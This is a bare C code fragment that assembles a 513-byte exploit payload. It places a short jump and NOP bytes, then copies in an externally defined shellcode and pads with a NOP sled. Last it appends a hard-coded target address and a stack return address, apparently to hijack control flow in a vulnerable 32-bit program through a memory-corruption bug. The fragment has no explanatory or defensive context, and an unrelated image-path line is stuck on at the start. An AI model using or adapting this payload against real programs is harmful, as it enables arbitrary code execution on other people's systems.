 char payload[513];
char l_addr[] = "\x68\xa0\x04\x08";
char ret_addr[] = "\x60\xfc\xff\xbf";
int i;

i = 0;
payload[i++] = '\xeb';
payload[i++] = '\x06';
payload[i++] = '\x90';
payload[i++] = '\x90';
payload[i++] = '\x01';
payload[i++] = '\x90';
payload[i++] = '\x90';
payload[i++] = '\x90';
for (i = i; i < 8 + strlen(shellcode); i++) {
    payload[i] = shellcode[i - 8];
}
for (i = i; i < 504; i++) {
    payload[i] = '\x90';
}
for (i = i; i < 504 + strlen(l_addr); i++) {
    payload[i] = l_addr[i - 504];
}
for (i = i; i < 508 + strlen(ret_addr); i++) {
    payload[i] = ret_addr[i - 508];
}
payload[i] = '\x90';